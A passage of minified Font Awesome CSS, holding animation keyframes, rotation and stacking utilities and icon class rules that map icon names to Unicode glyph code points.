translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1,1) translateY(0)}100%{transform:scale(1,1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}24%,8%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}100%,40%{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1,-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"\30 ";--fa--fa:"\30 \30 "}.fa-1{--fa:"\31 ";--fa--fa:"\31 \31 "}.fa-2{--fa:"\32 ";--fa--fa:"\32 \32 "}.fa-3{--fa:"\33 ";--fa--fa:"\33 \33 "}.fa-4{--fa:"\34 ";--fa--fa:"\34 \34 "}.fa-5{--fa:"\35 ";--fa--fa:"\35 \35 "}.fa-6{--fa:"\36 ";--fa--fa:"\36 \36 "}.fa-7{--fa:"\37 ";--fa--fa:"\37 \37 "}.fa-8{--fa:"\38 ";--fa--fa:"\38 \38 "}.fa-9{--fa:"\39 ";--fa--fa:"\39 \39 "}.fa-fill-drip{--fa:"\f576";--fa--fa:"\f576\f576"}.fa-arrows-to-circle{--fa:"\e4bd";--fa--fa:"\e4bd\e4bd"}.fa-circle-chevron-right{--fa:"\f138";--fa--fa:"\f138\f138"}.fa-chevron-circle-right{--fa:"\f138";--fa--fa:"\f138\f138"}.fa-at{--fa:"\@";--fa--fa:"\@\@"}.fa-trash-can{--fa:"\f2ed";--fa--fa:"\f2ed\f2ed"}.fa-trash-alt{--fa:"\f2ed";--fa--fa:"\f2ed\f2ed"}.fa-text-height{--fa:"\f034";--fa--fa:"\f034\f034"}.fa-user-xmark{--fa:"\f235";--fa--fa:"\f235\f235"}.fa-user-times{--fa:"\f235";--fa--fa:"\f235\f235"}.fa-stethoscope{--fa:"\f0f1";--fa--fa:"\f0f1\f0f1"}.fa-message{--fa:"\f27a";--fa--fa:"\f27a\f27a"}.fa-comment-alt{--fa:"\f27a";--fa--fa:"\f27a\f27a"}.fa-info{--fa:"\f129";--fa--fa:"\f129\f129"}.fa-down-left-and-up-right-to-center{--fa:"\f422";--fa--fa:"\f422\f422"}.fa-compress-alt{--fa:"\f422";--fa--fa:"\f422\f422"}.fa-explosion{--fa:"\e4e9";--fa--fa:"\e4e9\e4e9"}.fa-file-lines{--fa:"\f15c";--fa--fa:"\f15c\f15c"}.fa-file-alt{--fa:"\f15c";--fa--fa:"\f15c\f15c"}.fa-file-text{--fa:"\f15c";--fa--fa:"\f15c\f15c"}.fa-wave-square{--fa:"\f83e";--fa--fa:"\f83e\f83e"}.fa-ring{--fa:"\f70b";--fa--fa:"\f70b\f70b"}.fa-building-un{--fa:"\e4d9";--fa--fa:"\e4d9\e4d9"}.fa-dice-three{--fa:"\f527";--fa--fa:"\f527\f527"}.fa-calendar-days{--fa:"\f073";--fa--fa:"\f073\f073"}.fa-calendar-alt{--fa:"\f073";--fa--fa:"\f073\f073"}.fa-anchor-circle-check{--fa:"\e4aa";--fa--fa:"\e4aa\e4aa"}.fa-building-circle-arrow-right{--fa:"\e4d1";--fa--fa:"\e4d1\e4d1"}.fa-volleyball{--fa:"\f45f";--fa--fa:"\f45f\f45f"}.fa-volleyball-ball{--fa:"\f45f";--fa--fa:"\f45f\f45f"}.fa-arrows-up-to-line{--fa:"\e4c2";--fa--fa:"\e4c2\e4c2"}.fa-sort-down{--fa:"\f0dd";--fa--fa:"\f0dd\f0dd"}.fa-sort-desc{--fa:"\f0dd";--fa--fa:"\f0dd\f0dd"}.fa-circle-minus{--fa:"\f056";--fa--fa:"\f056\f056"}.fa-minus-circle{--fa:"\f056";--fa--fa:"\f056\f056"}.fa-door-open{--fa:"\f52b";--fa--fa:"\f52b\f52b"}.fa-right-from-bracket{--fa:"\f2f5";--fa--fa:"\f2f5\f2f5"}.fa-sign-out-alt{--fa:"\f2f5";--fa--fa:"\f2f5\f2f5"}.fa-atom{--fa:"\f5d2";--fa--fa:"\f5d2\f5d2"}.fa-soap{--fa:"\e06e";--fa--fa:"\e06e\e06e"}.fa-icons{--fa:"\f86d";--fa--fa:"\f86d\f86d"}.fa-heart-music-camera-bolt{--fa:"\f86d";--fa--fa:"\f86d\f86d"}.fa-microphone-lines-slash{--fa:"\f539";--fa--fa:"\f539\f539"}.fa-microphone-alt-slash{--fa:"\f539";--fa--fa:"\f539\f539"}.fa-bridge-circle-check{--fa:"\e4c9";--fa--fa:"\e4c9\e4c9"}.fa-pump-medical{--fa:"\e06a";--fa--fa:"\e06a\e06a"}.fa-fingerprint{--fa:"\f577";--fa--fa:"\f577\f577"}.fa-hand-point-right{--fa:"\f0a4";--fa--fa:"\f0a4\f0a4"}.fa-magnifying-glass-location{--fa:"\f689";--fa--fa:"\f689\f689"}.fa-search-location{--fa:"\f689";--fa--fa:"\f689\f689"}.fa-forward-step{--fa:"\f051";--fa--fa:"\f051\f051"}.fa-step-forward{--fa:"\f051";--fa--fa:"\f051\f051"}.fa-face-smile-beam{--fa:"\f5b8";--fa--fa:"\f5b8\f5b8"}.fa-smile-beam{--fa:"\f5b8";--fa--fa:"\f5b8\f5b8"}.fa-flag-checkered{--fa:"\f11e";--fa--fa:"\f11e\f11e"}.fa-football{--fa:"\f44e";--fa--fa:"\f44e\f44e"}.fa-football-ball{--fa:"\f44e";--fa--fa:"\f44e\f44e"}.fa-school-circle-exclamation{--fa:"\e56c";--fa--fa:"\e56c\e56c"}.fa-crop{--fa:"\f125";--fa--fa:"\f125\f125"}.fa-angles-down{--fa:"\f103";--fa--fa:"\f103\f103"}.fa-angle-double-down{--fa:"\f103";--fa--fa:"\f103\f103"}.fa-users-rectangle{--fa:"\e594";--fa--fa:"\e594\e594"}.fa-people-roof{--fa:"\e537";--fa--fa:"\e537\e537"}.fa-people-line{--fa:"\e534";--fa--fa:"\e534\e534"}.fa-beer-mug-empty{--fa:"\f0fc";--fa--fa:"\f0fc\f0fc"}.fa-beer{--fa:"\f0fc";--fa--fa:"\f0fc\f0fc"}.fa-diagram-predecessor{--fa:"\e477";--fa--fa:"\e477\e477"}.fa-arrow-up-long{--fa:"\f176";--fa--fa:"\f176\f176"}.fa-long-arrow-up{--fa:"\f176";--fa--fa:"\f176\f176"}.fa-fire-flame-simple{--fa:"\f46a";--fa--fa:"\f46a\f46a"}.fa-burn{--fa:"\f46a";--fa--fa:"\f46a\f46a"}.fa-person{--fa:"\f183";--fa--fa:"\f183\f183"}.fa-male{--fa:"\f183";--fa--fa:"\f183\f183"}.fa-laptop{--fa:"\f109";--fa--fa:"\f109\f109"}.fa-file-csv{--fa:"\f6dd";--fa--fa:"\f6dd\f6dd"}.fa-menorah{--fa:"\f676";--fa--fa:"\f676\f676"}.fa-truck-plane{--fa:"\e58f";--fa--fa:"\e58f\e58f"}.fa-record-vinyl{--fa:"\f8d9";--fa--fa:"\f8d9\f8d9"}.fa-face-grin-stars{--fa:"\f587";--fa--fa:"\f587\f587"}.fa-grin-stars{--fa:"\f587";--fa--fa:"\f587\f587"}.fa-bong{--fa:"\f55c";--fa--fa:"\f55c\f55c"}.fa-spaghetti-monster-flying{--fa:"\f67b";--fa--fa:"\f67b\f67b"}.fa-pastafarianism{--fa:"\f67b";--fa--fa:"\f67b\f67b"}.fa-arrow-down-up-across-line{--fa:"\e4af";--fa--fa:"\e4af\e4af"}.fa-spoon{--fa:"\f2e5";--fa--fa:"\f2e5\f2e5"}.fa-utensil-spoon{--fa:"\f2e5";--fa--fa:"\f2e5\f2e5"}.fa-jar-wheat{--fa:"\e517";--fa--fa:"\e517\e517"}.fa-envelopes-bulk{--fa:"\f674";--fa--fa:"\f674\f674"}.fa-mail-bulk{--fa:"\f674";--fa--fa:"\f674\f674"}.fa-file-circle-exclamation{--fa:"\e4eb";--fa--fa:"\e4eb\e4eb"}.fa-circle-h{--fa:"\f47e";--fa--fa:"\f47e\f47e"}.fa-hospital-symbol{--fa:"\f47e";--fa--fa:"\f47e\f47e"}.fa-pager{--fa:"\f815";--fa--fa:"\f815\f815"}.fa-address-book{--fa:"\f2b9";--fa--fa:"\f2b9\f2b9"}.fa-contact-book{--fa:"\f2b9";--fa--fa:"\f2b9\f2b9"}.fa-strikethrough{--fa:"\f0cc";--fa--fa:"\f0cc\f0cc"}.fa-k{--fa:"K";--fa--fa:"KK"}.fa-landmark-flag{--fa:"\e51c";--fa--fa:"\e51c\e51c"}.fa-pencil{--fa:"\f303";--fa--fa:"\f303\f303"}.fa-pencil-alt{--fa:"\f303";--fa--fa:"\f303\f303"}.fa-backward{--fa:"\f04a";--fa--fa:"\f04a\f04a"}.fa-caret-right{--fa:"\f0da";--fa--fa:"\f0da\f0da"}.fa-comments{--fa:"\f086";--fa--fa:"\f086\f086"}.fa-paste{--fa:"\f0ea";--fa--fa:"\f0ea\f0ea"}.fa-file-clipboard{--fa:"\f0ea";--fa--fa:"\f0ea\f0ea"}.fa-code-pull-request{--fa:"\e13c";--fa--fa:"\e13c\e13c"}.fa-clipboard-list{--fa:"\f46d";--fa--fa:"\f46d\f46d"}.fa-truck-ramp-box{--fa:"\f4de";--fa--fa:"\f4de\f4de"}.fa-truck-loading{--fa:"\f4de";--fa--fa:"\f4de\f4de"}.fa-user-check{--fa:"\f4fc";--fa--fa:"\f4fc\f4fc"}.fa-vial-virus{--fa:"\e597";--fa--fa:"\e597\e597"}.fa-sheet-plastic{--fa:"\e571";--fa--fa:"\e571\e571"}.fa-blog{--fa:"\f781";--fa--fa:"\f781\f781"}.fa-user-ninja{--fa:"\f504";--fa--fa:"\f504\f504"}.fa-person-arrow-up-from-line{--fa:"\e539";--fa--fa:"\e539\e539"}.fa-scroll-torah{--fa:"\f6a0";--fa--fa:"\f6a0\f6a0"}.fa-torah{--fa:"\f6a0";--fa--fa:"\f6a0\f6a0"}.fa-broom-ball{--fa:"\f458";--fa--fa:"\f458\f458"}.fa-quidditch{--fa:"\f458";--fa--fa:"\f458\f458"}.fa-quidditch-broom-ball{--fa:"\f458";--fa--fa:"\f458\f458"}.fa-toggle-off{--fa:"\f204";--fa--fa:"\f204\f204"}.fa-box-archive{--fa:"\f187";--fa--fa:"\f187\f187"}.fa-archive{--fa:"\f187";--fa--fa:"\f187\f187"}.fa-person-drowning{--fa:"\e545";--fa--fa:"\e545\e545"}.fa-arrow-down-9-1{--fa:"\f886";--fa--fa:"\f886\f886"}.fa-sort-numeric-desc{--fa:"\f886";--fa--fa:"\f886\f886"}.fa-sort-numeric-down-alt{--fa:"\f886";--fa--fa:"\f886\f886"}.fa-face-grin-tongue-squint{--fa:"\f58a";--fa--fa:"\f58a\f58a"}.fa-grin-tongue-squint{--fa:"\f58a";--fa--fa:"\f58a\f58a"}.fa-spray-can{--fa:"\f5bd";--fa--fa:"\f5bd\f5bd"}.fa-truck-monster{--fa:"\f63b";--fa--fa:"\f63b\f63b"}.fa-w{--fa:"W";--fa--fa:"WW"}.fa-earth-africa{--fa:"\f57c";--fa--fa:"\f57c\f57c"}.fa-globe-africa{--fa:"\f57c";--fa--fa:"\f57c\f57c"}.fa-rainbow{--fa:"\f75b";--fa--fa:"\f75b\f75b"}.fa-circle-notch{--fa:"\f1ce";--fa--fa:"\f1ce\f1ce"}.fa-tablet-screen-button{--fa:"\f3fa";--fa--fa:"\f3fa\f3fa"}.fa-tablet-alt{--fa:"\f3fa";--fa--fa:"\f3fa\f3fa"}.fa-paw{--fa:"\f1b0";--fa--fa:"\f1b0\f1b0"}.fa-cloud{--fa:"\f0c2";--fa--fa:"\f0c2\f0c2"}.fa-trowel-bricks{--fa:"\e58a";--fa--fa:"\e58a\e58a"}.fa-face-flushed{--fa:"\f579";--fa--fa:"\f579\f579"}.fa-flushed{--fa:"\f579";--fa--fa:"\f579\f579"}.fa-hospital-user{--fa:"\f80d";--fa--fa:"\f80d\f80d"}.fa-tent-arrow-left-right{--fa:"\e57f";--fa--fa:"\e57f\e57f"}.fa-gavel{--fa:"\f0e3";--fa--fa:"\f0e3\f0e3"}.fa-legal{--fa:"\f0e3";--fa--fa:"\f0e3\f0e3"}.fa-binoculars{--fa:"\f1e5";--fa--fa:"\f1e5\f1e5"}.fa-microphone-slash{--fa:"\f131";--fa--fa:"\f131\f131"}.fa-box-tissue{--fa:"\e05b";--fa--fa:"\e05b\e05b"}.fa-motorcycle{--fa:"\f21c";--fa--fa:"\f21c\f21c"}.fa-bell-concierge{--fa:"\f562";--fa--fa:"\f562\f562"}.fa-concierge-bell{--fa:"\f562";--fa--fa:"\f562\f562"}.fa-pen-ruler{--fa:"\f5ae";--fa--fa:"\f5ae\f5ae"}.fa-pencil-ruler{--fa:"\f5ae";--fa--fa:"\f5ae\f5ae"}.fa-people-arrows{--fa:"\e068";--fa--fa:"\e068\e068"}.fa-people-arrows-left-right{--fa:"\e068";--fa--fa:"\e068\e068"}.fa-mars-and-venus-burst{--fa:"\e523";--fa--fa:"\e523\e523"}.fa-square-caret-right{--fa:"\f152";--fa--fa:"\f152\f152"}.fa-caret-square-right{--fa:"\f152";--fa--fa:"\f152\f152"}.fa-scissors{--fa:"\f0c4";--fa--fa:"\f0c4\f0c4"}.fa-cut{--fa:"\f0c4";--fa--fa:"\f0c4\f0c4"}.fa-sun-plant-wilt{--fa:"\e57a";--fa--fa:"\e57a\e57a"}.fa-toilets-portable{--fa:"\e584";--fa--fa:"\e584\e584"}.fa-hockey-puck{--fa:"\f453";--fa--fa:"\f453\f453"}.fa-table{--fa:"\f0ce";--fa--fa:"\f0ce\f0ce"}.fa-magnifying-glass-arrow-right{--fa:"\e521";--fa--fa:"\e521\e521"}.fa-tachograph-digital{--fa:"\f566";--fa--fa:"\f566\f566"}.fa-digital-tachograph{--fa:"\f566";--fa--fa:"\f566\f566"}.fa-users-slash{--fa:"\e073";--fa--fa:"\e073\e073"}.fa-clover{--fa:"\e139";--fa--fa:"\e139\e139"}.fa-reply{--fa:"\f3e5";--fa--fa:"\f3e5\f3e5"}.fa-mail-reply{--fa:"\f3e5";--fa--fa:"\f3e5\f3e5"}.fa-star-and-crescent{--fa:"\f699";--fa--fa:"\f699\f699"}.fa-house-fire{--fa:"\e50c";--fa--fa:"\e50c\e50c"}.fa-square-minus{--fa:"\f146";--fa--fa:"\f146\f146"}.fa-minus-square{--fa:"\f146";--fa--fa:"\f146\f146"}.fa-helicopter{--fa:"\f533";--fa--fa:"\f533\f533"}.fa-compass{--fa:"\f14e";--fa--fa:"\f14e\f14e"}.fa-square-caret-down{--fa:"\f150";--fa--fa:"\f150\f150"}.fa-caret-square-down{--fa:"\f150";--fa--fa:"\f150\f150"}.fa-file-circle-question{--fa:"\e4ef";--fa--fa:"\e4ef\e4ef"}.fa-laptop-code{--fa:"\f5fc";--fa--fa:"\f5fc\f5fc"}.fa-swatchbook{--fa:"\f5c3";--fa--fa:"\f5c3\f5c3"}.fa-prescription-bottle{--fa:"\f485";--fa--fa:"\f485\f485"}.fa-bars{--fa:"\f0c9";--fa--fa:"\f0c9\f0c9"}.fa-navicon{--fa:"\f0c9";--fa--fa:"\f0c9\f0c9"}.fa-people-group{--fa:"\e533";--fa--fa:"\e533\e533"}.fa-hourglass-end{--fa:"\f253";--fa--fa:"\f253\f253"}.fa-hourglass-3{--fa:"\f253";--fa--fa:"\f253\f253"}.fa-heart-crack{--fa:"\f7a9";--fa--fa:"\f7a9\f7a9"}.fa-heart-broken{--fa:"\f7a9";--fa--fa:"\f7a9\f7a9"}.fa-square-up-right{--fa:"\f360";--fa--fa:"\f360\f360"}.fa-external-link-square-alt{--fa:"\f360";--fa--fa:"\f360\f360"}.fa-face-kiss-beam{--fa:"\f597";--fa--fa:"\f597\f597"}.fa-kiss-beam{--fa:"\f597";--fa--fa:"\f597\f597"}.fa-film{--fa:"\f008";--fa--fa:"\f008\f008"}.fa-ruler-horizontal{--fa:"\f547";--fa--fa:"\f547\f547"}.fa-people-robbery{--fa:"\e536";--fa--fa:"\e536\e536"}.fa-lightbulb{--fa:"\f0eb";--fa--fa:"\f0eb\f0eb"}.fa-caret-left{--fa:"\f0d9";--fa--fa:"\f0d9\f0d9"}.fa-circle-exclamation{--fa:"\f06a";--fa--fa:"\f06a\f06a"}.fa-exclamation-circle{--fa:"\f06a";--fa--fa:"\f06a\f06a"}.fa-school-circle-xmark{--fa:"\e56d";--fa--fa:"\e56d\e56d"}.fa-arrow-right-from-bracket{--fa:"\f08b";--fa--fa:"\f08b\f08b"}.fa-sign-out{--fa:"\f08b";--fa--fa:"\f08b\f08b"}.fa-circle-chevron-down{--fa:"\f13a";--fa--fa:"\f13a\f13a"}.fa-chevron-circle-down{--fa:"\f13a";--fa--fa:"\f13a\f13a"}.fa-unlock-keyhole{--fa:"\f13e";--fa--fa:"\f13e\f13e"}.fa-unlock-alt{--fa:"\f13e";--fa--fa:"\f13e\f13e"}.fa-cloud-showers-heavy{--fa:"\f740";--fa--fa:"\f740\f740"}.fa-headphones-simple{--fa:"\f58f";--fa--fa:"\f58f\f58f"}.fa-headphones-alt{--fa:"\f58f";--fa--fa:"\f58f\f58f"}.fa-sitemap{--fa:"\f0e8";--fa--fa:"\f0e8\f0e8"}.fa-circle-dollar-to-slot{--fa:"\f4b9";--fa--fa:"\f4b9\f4b9"}.fa-donate{--fa:"\f4b9";--fa--fa:"\f4b9\f4b9"}.fa-memory{--fa:"\f538";--fa--fa:"\f538\f538"}.fa-road-spikes{--fa:"\e568";--fa--fa:"\e568\e568"}.fa-fire-burner{--fa:"\e4f1";--fa--fa:"\e4f1\e4f1"}.fa-flag{--fa:"\f024";--fa--fa:"\f024\f024"}.fa-hanukiah{--fa:"\f6e6";--fa--fa:"\f6e6\f6e6"}.fa-feather{--fa:"\f52d";--fa--fa:"\f52d\f52d"}.fa-volume-low{--fa:"\f027";--fa--fa:"\f027\f027"}.fa-volume-down{--fa:"\f027";--fa--fa:"\f027\f027"}.fa-comment-slash{--fa:"\f4b3";--fa--fa:"\f4b3\f4b3"}.fa-cloud-sun-rain{--fa:"\f743";--fa--fa:"\f743\f743"}.fa-compress{--fa:"\f066";--fa--fa:"\f066\f066"}.fa-wheat-awn{--fa:"\e2cd";--fa--fa:"\e2cd\e2cd"}.fa-wheat-alt{--fa:"\e2cd";--fa--fa:"\e2cd\e2cd"}.fa-ankh{--fa:"\f644";--fa--fa:"\f644\f644"}.fa-hands-holding-child{--fa:"\e4fa";--fa--fa:"\e4fa\e4fa"}.fa-asterisk{--fa:"\*";--fa--fa:"\*\*"}.fa-square-check{--fa:"\f14a";--fa--fa:"\f14a\f14a"}.fa-check-square{--fa:"\f14a";--fa--fa:"\f14a\f14a"}.fa-peseta-sign{--fa:"\e221";--fa--fa:"\e221\e221"}.fa-heading{--fa:"\f1dc";--fa--fa:"\f1dc\f1dc"}.fa-header{--fa:"\f1dc";--fa--fa:"\f1dc\f1dc"}.fa-ghost{--fa:"\f6e2";--fa--fa:"\f6e2\f6e2"}.fa-list{--fa:"\f03a";--fa--fa:"\f03a\f03a"}.fa-list-squares{--fa:"\f03a";--fa--fa:"\f03a\f03a"}.fa-square-phone-flip{--fa:"\f87b";--fa--fa:"\f87b\f87b"}.fa-phone-square-alt{--fa:"\f87b";--fa--fa:"\f87b\f87b"}.fa-cart-plus{--fa:"\f217";--fa--fa:"\f217\f217"}.fa-gamepad{--fa:"\f11b";--fa--fa:"\f11b\f11b"}.fa-circle-dot{--fa:"\f192";--fa--fa:"\f192\f192"}.fa-dot-circle{--fa:"\f192";--fa--fa:"\f192\f192"}.fa-face-dizzy{--fa:"\f567";--fa--fa:"\f567\f567"}.fa-dizzy{--fa:"\f567";--fa--fa:"\f567\f567"}.fa-egg{--fa:"\f7fb";--fa--fa:"\f7fb\f7fb"}.fa-house-medical-circle-xmark{--fa:"\e513";--fa--fa:"\e513\e513"}.fa-campground{--fa:"\f6bb";--fa--fa:"\f6bb\f6bb"}.fa-folder-plus{--fa:"\f65e";--fa--fa:"\f65e\f65e"}.fa-futbol{--fa:"\f1e3";--fa--fa:"\f1e3\f1e3"}.fa-futbol-ball{--fa:"\f1e3";--fa--fa:"\f1e3\f1e3"}.fa-soccer-ball{--fa:"\f1e3";--fa--fa:"\f1e3\f1e3"}.fa-paintbrush{--fa:"\f1fc";--fa--fa:"\f1fc\f1fc"}.fa-paint-brush{--fa:"\f1fc";--fa--fa:"\f1fc\f1fc"}.fa-lock{--fa:"\f023";--fa--fa:"\f023\f023"}.fa-gas-pump{--fa:"\f52f";--fa--fa:"\f52f\f52f"}.fa-hot-tub-person{--fa:"\f593";--fa--fa:"\f593\f593"}.fa-hot-tub{--fa:"\f593";--fa--fa:"\f593\f593"}.fa-map-location{--fa:"\f59f";--fa--fa:"\f59f\f59f"}.fa-map-marked{--fa:"\f59f";--fa--fa:"\f59f\f59f"}.fa-house-flood-water{--fa:"\e50e";--fa--fa:"\e50e\e50e"}.fa-tree{--fa:"\f1bb";--fa--fa:"\f1bb\f1bb"}.fa-bridge-lock{--fa:"\e4cc";--fa--fa:"\e4cc\e4cc"}.fa-sack-dollar{--fa:"\f81d";--fa--fa:"\f81d\f81d"}.fa-pen-to-square{--fa:"\f044";--fa--fa:"\f044\f044"}.fa-edit{--fa:"\f044";--fa--fa:"\f044\f044"}.fa-car-side{--fa:"\f5e4";--fa--fa:"\f5e4\f5e4"}.fa-share-nodes{--fa:"\f1e0";--fa--fa:"\f1e0\f1e0"}.fa-share-alt{--fa:"\f1e0";--fa--fa:"\f1e0\f1e0"}.fa-heart-circle-minus{--fa:"\e4ff";--fa--fa:"\e4ff\e4ff"}.fa-hourglass-half{--fa:"\f252";--fa--fa:"\f252\f252"}.fa-hourglass-2{--fa:"\f252";--fa--fa:"\f252\f252"}.fa-microscope{--fa:"\f610";--fa--fa:"\f610\f610"}.fa-sink{--fa:"\e06d";--fa--fa:"\e06d\e06d"}.fa-bag-shopping{--fa:"\f290";--fa--fa:"\f290\f290"}.fa-shopping-bag{--fa:"\f290";--fa--fa:"\f290\f290"}.fa-arrow-down-z-a{--fa:"\f881";--fa--fa:"\f881\f881"}.fa-sort-alpha-desc{--fa:"\f881";--fa--fa:"\f881\f881"}.fa-sort-alpha-down-alt{--fa:"\f881";--fa--fa:"\f881\f881"}.fa-mitten{--fa:"\f7b5";--fa--fa:"\f7b5\f7b5"}.fa-person-rays{--fa:"\e54d";--fa--fa:"\e54d\e54d"}.fa-users{--fa:"\f0c0";--fa--fa:"\f0c0\f0c0"}.fa-eye-slash{--fa:"\f070";--fa--fa:"\f070\f070"}.fa-flask-vial{--fa:"\e4f3";--fa--fa:"\e4f3\e4f3"}.fa-hand{--fa:"\f256";--fa--fa:"\f256\f256"}.fa-hand-paper{--fa:"\f256";--fa--fa:"\f256\f256"}.fa-om{--fa:"\f679";--fa--fa:"\f679\f679"}.fa-worm{--fa:"\e599";--fa--fa:"\e599\e599"}.fa-house-circle-xmark{--fa:"\e50b";--fa--fa:"\e50b\e50b"}.fa-plug{--fa:"\f1e6";--fa--fa:"\f1e6\f1e6"}.fa-chevron-up{--fa:"\f077";--fa--fa:"\f077\f077"}.fa-hand-spock{--fa:"\f259";--fa--fa:"\f259\f259"}.fa-stopwatch{--fa:"\f2f2";--fa--fa:"\f2f2\f2f2"}.fa-face-kiss{--fa:"\f596";--fa--fa:"\f596\f596"}.fa-kiss{--fa:"\f596";--fa--fa:"\f596\f596"}.fa-bridge-circle-xmark{--fa:"\e4cb";--fa--fa:"\e4cb\e4cb"}.fa-face-grin-tongue{--fa:"\f589";--fa--fa:"\f589\f589"}.fa-grin-tongue{--fa:"\f589";--fa--fa:"\f589\f589"}.fa-chess-bishop{--fa:"\f43a";--fa--fa:"\f43a\f43a"}.fa-face-grin-wink{--fa:"\f58c";--fa--fa:"\f58c\f58c"}.fa-grin-wink{--fa:"\f58c";--fa--fa:"\f58c\f58c"}.fa-ear-deaf{--fa:"\f2a4";--fa--fa:"\f2a4\f2a4"}.fa-deaf{--fa:"\f2a4";--fa--fa:"\f2a4\f2a4"}.fa-deafness{--fa:"\f2a4";--fa--fa:"\f2a4\f2a4"}.fa-hard-of-hearing{--fa:"\f2a4";--fa--fa:"\f2a4\f2a4"}.fa-road-circle-check{--fa:"\e564";--fa--fa:"\e564\e564"}.fa-dice-five{--fa:"\f523";--fa--fa:"\f523\f523"}.fa-square-rss{--fa:"\f143";--fa--fa:"\f143\f143"}.fa-rss-square{--fa:"\f143";--fa--fa:"\f143\f143"}.fa-land-mine-on{--fa:"\e51b";--fa--fa:"\e51b\e51b"}.fa-i-cursor{--fa:"\f246";--fa--fa:"\f246\f246"}.fa-stamp{--fa:"\f5bf";--fa--fa:"\f5bf\f5bf"}.fa-stairs{--fa:"\e289";--fa--fa:"\e289\e289"}.fa-i{--fa:"I";--fa--fa:"II"}.fa-hryvnia-sign{--fa:"\f6f2";--fa--fa:"\f6f2\f6f2"}.fa-hryvnia{--fa:"\f6f2";--fa--fa:"\f6f2\f6f2"}.fa-pills{--fa:"\f484";--fa--fa:"\f484\f484"}.fa-face-grin-wide{--fa:"\f581";--fa--fa:"\f581\f581"}.fa-grin-alt{--fa:"\f581";--fa--fa:"\f581\f581"}.fa-tooth{--fa:"\f5c9";--fa--fa:"\f5c9\f5c9"}.fa-v{--fa:"V";--fa--fa:"VV"}.fa-bangladeshi-taka-sign{--fa:"\e2e6";--fa--fa:"\e2e6\e2e6"}.fa-bicycle{--fa:"\f206";--fa--fa:"\f206\f206"}.fa-staff-snake{--fa:"\e579";--fa--fa:"\e579\e579"}.fa-rod-asclepius{--fa:"\e579";--fa--fa:"\e579\e579"}.fa-rod-snake{--fa:"\e579";--fa--fa:"\e579\e579"}.fa-staff-aesculapius{--fa:"\e579";--fa--fa:"\e579\e579"}.fa-head-side-cough-slash{--fa:"\e062";--fa--fa:"\e062\e062"}.fa-truck-medical{--fa:"\f0f9";--fa--fa:"\f0f9\f0f9"}.fa-ambulance{--fa:"\f0f9";--fa--fa:"\f0f9\f0f9"}.fa-wheat-awn-circle-exclamation{--fa:"\e598";--fa--fa:"\e598\e598"}.fa-snowman{--fa:"\f7d0";--fa--fa:"\f7d0\f7d0"}.fa-mortar-pestle{--fa:"\f5a7";--fa--fa:"\f5a7\f5a7"}.fa-road-barrier{--fa:"\e562";--fa--fa:"\e562\e562"}.fa-school{--fa:"\f549";--fa--fa:"\f549\f549"}.fa-igloo{--fa:"\f7ae";--fa--fa:"\f7ae\f7ae"}.fa-joint{--fa:"\f595";--fa--fa:"\f595\f595"}.fa-angle-right{--fa:"\f105";--fa--fa:"\f105\f105"}.fa-horse{--fa:"\f6f0";--fa--fa:"\f6f0\f6f0"}.fa-q{--fa:"Q";--fa--fa:"QQ"}.fa-g{--fa:"G";--fa--fa:"GG"}.fa-notes-medical{--fa:"\f481";--fa--fa:"\f481\f481"}.fa-temperature-half{--fa:"\f2c9";--fa--fa:"\f2c9\f2c9"}.fa-temperature-2{--fa:"\f2c9";--fa--fa:"\f2c9\f2c9"}.fa-thermometer-2{--fa:"\f2c9";--fa--fa:"\f2c9\f2c9"}.fa-thermometer-half{--fa:"\f2c9";--fa--fa:"\f2c9\f2c9"}.fa-dong-sign{--fa:"\e169";--fa--fa:"\e169\e169"}.fa-capsules{--fa:"\f46b";--fa--fa:"\f46b\f46b"}.fa-poo-storm{--fa:"\f75a";--fa--fa:"\f75a\f75a"}.fa-poo-bolt{--fa:"\f75a";--fa--fa:"\f75a\f75a"}.fa-face-frown-open{--fa:"\f57a";--fa--fa:"\f57a\f57a"}.fa-frown-open{--fa:"\f57a";--fa--fa:"\f57a\f57a"}.fa-hand-point-up{--fa:"\f0a6";--fa--fa:"\f0a6\f0a6"}.fa-money-bill{--fa:"\f0d6";--fa--fa:"\f0d6\f0d6"}.fa-bookmark{--fa:"\f02e";--fa--fa:"\f02e\f02e"}.fa-align-justify{--fa:"\f039";--fa--fa:"\f039\f039"}.fa-umbrella-beach{--fa:"\f5ca";--fa--fa:"\f5ca\f5ca"}.fa-helmet-un{--fa:"\e503";--fa--fa:"\e503\e503"}.fa-bullseye{--fa:"\f140";--fa--fa:"\f140\f140"}.fa-bacon{--fa:"\f7e5";--fa--fa:"\f7e5\f7e5"}.fa-hand